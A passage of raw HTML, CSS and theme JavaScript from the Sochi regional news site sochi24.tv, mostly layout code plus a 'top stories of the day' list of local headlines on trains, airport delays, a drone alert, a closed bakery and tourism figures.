shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_262","tdc_css_class":"tdi_262","tdc_css_class_style":"tdi_262_rand_style"}';block_tdi_262.td_column_number="1";block_tdi_262.block_type="td_flex_block_1";block_tdi_262.post_count="8";block_tdi_262.found_posts="5848";block_tdi_262.header_color="";block_tdi_262.ajax_pagination_infinite_stop="";block_tdi_262.max_num_pages="731";tdBlocksArray.push(block_tdi_262);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_262 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-dve-nedeli-s-1-po-18-dekabrja-v-sochi-menjaetsja-raspisanie-jelektrichek/"  rel="bookmark" class="td-image-wrap " title="На две недели: с 1 по 18 декабря в Сочи меняется расписание электричек" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/rzhd-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-dve-nedeli-s-1-po-18-dekabrja-v-sochi-menjaetsja-raspisanie-jelektrichek/"  rel="bookmark" title="На две недели: с 1 по 18 декабря в Сочи меняется расписание электричек">На две недели: с 1 по 18 декабря в Сочи меняется расписание электричек</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-dve-nedeli-s-1-po-18-dekabrja-v-sochi-menjaetsja-raspisanie-jelektrichek/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи с 1 по 18 декабря 2025 года...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-snjal-ogranichenija-na-polety-zaderzhany-18-rejsov/"  rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи снял ограничения на полеты: задержаны 18 рейсов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/6767-1-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-snjal-ogranichenija-na-polety-zaderzhany-18-rejsov/"  rel="bookmark" title="Аэропорт Сочи снял ограничения на полеты: задержаны 18 рейсов">Аэропорт Сочи снял ограничения на полеты: задержаны 18 рейсов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-snjal-ogranichenija-na-polety-zaderzhany-18-rejsov/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вновь работает в штатном режиме после отмены...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vozdushnaja-trevoga-v-sochi-pvo-otrazila-ataku-dronov/"  rel="bookmark" class="td-image-wrap " title="Воздушная тревога в Сочи: ПВО отразила атаку дронов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/quapcopter-letasii-v-nebe-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vozdushnaja-trevoga-v-sochi-pvo-otrazila-ataku-dronov/"  rel="bookmark" title="Воздушная тревога в Сочи: ПВО отразила атаку дронов">Воздушная тревога в Сочи: ПВО отразила атаку дронов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vozdushnaja-trevoga-v-sochi-pvo-otrazila-ataku-dronov/#respond">0</a></span> </span></div><div class="td-excerpt">Утром в Сочи и федеральной территории «Сириус» объявлялась воздушная...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/"  rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-11-22_15-42-44-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/"  rel="bookmark" title="Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт">Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи работает по фактическому расписанию, сообщает пресс-служба. На...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-zakryli-pekarnju-s-krysami-na-60-sutok/"  rel="bookmark" class="td-image-wrap " title="В Сочи закрыли пекарню с крысами на 60 суток" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/22904995-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-zakryli-pekarnju-s-krysami-na-60-sutok/"  rel="bookmark" title="В Сочи закрыли пекарню с крысами на 60 суток">В Сочи закрыли пекарню с крысами на 60 суток</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-zakryli-pekarnju-s-krysami-na-60-sutok/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи выявлены нарушения санитарного законодательства в пекарне. Роспотребнадзор...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/byvshij-glava-krasnodarskogo-kraevogo-suda-chernov-lishen-statusa-i-neprikosnovennosti-resheniem-vkks/"  rel="bookmark" class="td-image-wrap " title="Бывший глава Краснодарского краевого суда Чернов лишен статуса и неприкосновенности решением ВККС" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/32056-696x467.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/byvshij-glava-krasnodarskogo-kraevogo-suda-chernov-lishen-statusa-i-neprikosnovennosti-resheniem-vkks/"  rel="bookmark" title="Бывший глава Краснодарского краевого суда Чернов лишен статуса и неприкосновенности решением ВККС">Бывший глава Краснодарского краевого суда Чернов лишен статуса и неприкосновенности решением ВККС</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/byvshij-glava-krasnodarskogo-kraevogo-suda-chernov-lishen-statusa-i-neprikosnovennosti-resheniem-vkks/#respond">0</a></span> </span></div><div class="td-excerpt">Высшая квалификационная коллегия судей прекратила отставку судьи Александра Чернова....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-prinjal-bolee-7-4-milliona-turistov-v-2025-godu/"  rel="bookmark" class="td-image-wrap " title="Сочи принял более 7,4 миллиона туристов в 2025 году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/sny01169_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-prinjal-bolee-7-4-milliona-turistov-v-2025-godu/"  rel="bookmark" title="Сочи принял более 7,4 миллиона туристов в 2025 году">Сочи принял более 7,4 миллиона туристов в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-prinjal-bolee-7-4-milliona-turistov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">Заместитель председателя правительства России Дмитрий Чернышенко встретился с главой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/arhitekturnye-pamjatniki-sochi-perenesut-dlja-stroitelstva-obhoda-adlera/"  rel="bookmark" class="td-image-wrap " title="Архитектурные памятники Сочи перенесут для строительства Обхода Адлера" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5276287106491814026_x-696x380.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/arhitekturnye-pamjatniki-sochi-perenesut-dlja-stroitelstva-obhoda-adlera/"  rel="bookmark" title="Архитектурные памятники Сочи перенесут для строительства Обхода Адлера">Архитектурные памятники Сочи перенесут для строительства Обхода Адлера</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/arhitekturnye-pamjatniki-sochi-perenesut-dlja-stroitelstva-obhoda-adlera/#respond">0</a></span> </span></div><div class="td-excerpt">При строительстве Обхода Адлера ведется работа по сохранению нескольких...</div></div></div></div></div></div><div class="vc_row_inner tdi_264  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_264{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_264,.tdi_264 .tdc-inner-columns{display:block}.tdi_264 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_264{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_266  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_266{vertical-align:baseline}.tdi_266 .vc_column-inner>.wpb_wrapper,.tdi_266 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_266 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_268 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_271 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_271" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_271 .td-block-title>*{color:var(--base-color-1)!important}.tdi_271 .td-block-title>*:before,.tdi_271 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_271 .td_module_wrap:hover .entry-title a,.tdi_271 .td-pulldown-filter-link:hover,.tdi_271 .td_quote_on_blocks,.tdi_271 .td-opacity-cat .td-post-category:hover,.tdi_271 .td-opacity-read .td-read-more a:hover,.tdi_271 .td-opacity-author .td-post-author-name a:hover,.tdi_271 .td-instagram-user a,.tdi_271 .td-pulldown-filter-item .td-cur-simple-item,.tdi_271 .td-pulldown-filter-link:hover,.tdi_271 .td-pulldown-filter-display-option:hover,.tdi_271 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_271 .td-next-prev-wrap a:hover,.tdi_271 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_271 .td-read-more a,.tdi_271 .td-weather-information:before,.tdi_271 .td-weather-week:before,.tdi_271 .td-exchange-header:before,.td-footer-wrapper .tdi_271 .td-post-category,.tdi_271 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_271{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_271{margin-bottom:30px!important}}@media (max-width:767px){.tdi_271{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_271{margin-bottom:40px!important}}</style><style>.tdi_271 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_271 .td_module_flex_1{float:right}.tdi_271 .td_module_column{width:100%;float:left}.tdi_271 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_271 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_271 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_271 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_271 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_271 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_271 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_271 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_271 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_271 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_271 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_271 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_271 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_271 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_271 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_271 .td_module_flex_1 .td-image-container,.ie11 .tdi_271 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_271 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_271 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_271 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_271 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_271 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_271 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_271 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_271 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_271 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_271 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_271 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_271 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_271 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_271 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_271 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_271 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_271 .td_module_flex_1 .td-excerpt{display:none}.tdi_271 .td_module_flex_1 .td-author-date{display:inline}.tdi_271 .td_module_flex_3 .td-author-date{display:inline}.tdi_271 .td_module_flex_1 .td-post-author-name{display:none}.tdi_271 .td_module_flex_3 .td-post-author-name{display:none}.tdi_271 .td_module_flex_1 .td-post-date,.tdi_271 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_271 .td_module_flex_3 .td-post-date,.tdi_271 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_271 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_271 .td_module_flex_1 .td-icon-star,.tdi_271 .td_module_flex_1 .td-icon-star-empty,.tdi_271 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_271 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_271 .td_module_flex_3 .td-icon-star,.tdi_271 .td_module_flex_3 .td-icon-star-empty,.tdi_271 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_271 .td_module_flex_1 .td-module-comments{display:none}.tdi_271 .td_module_flex_3 .td-module-comments{display:none}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:15px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_271 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_271 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_271 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_271 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_271 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_271 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_271 .td-post-date,.tdi_271 .td-post-author-name span{color:var(--base-color-1)}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_271 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_271 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_271 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_271 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_271 .td-block-title a,.tdi_271 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_271 .td-subcat-list a,.tdi_271 .td-subcat-dropdown span,.tdi_271 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_271 .td_module_flex_1 .td-editor-date,.tdi_271 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_1 .td-editor-date .entry-date,.tdi_271 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_271 .td_module_flex_3 .td-editor-date,.tdi_271 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_3 .td-editor-date .entry-date,.tdi_271 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_271 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:10px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a i{font-size:8px}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_271 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_271 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_271 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_271 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_271 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_271 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_271 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_271 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_271 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:5px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a i{font-size:8px}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_271 .td-block-title a,.tdi_271 .td-block-title span{font-size:15px!important}.tdi_271 .td-subcat-list a,.tdi_271 .td-subcat-dropdown span,.tdi_271 .td-subcat-dropdown a{font-size:11px!important}.tdi_271 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_271 .td_module_flex_1 .td-editor-date,.tdi_271 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_1 .td-editor-date .entry-date,.tdi_271 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_271 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_271 .td_module_flex_3 .td-editor-date,.tdi_271 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_3 .td-editor-date .entry-date,.tdi_271 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_271=new tdBlock();block_tdi_271.id="tdi_271";block_tdi_271.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 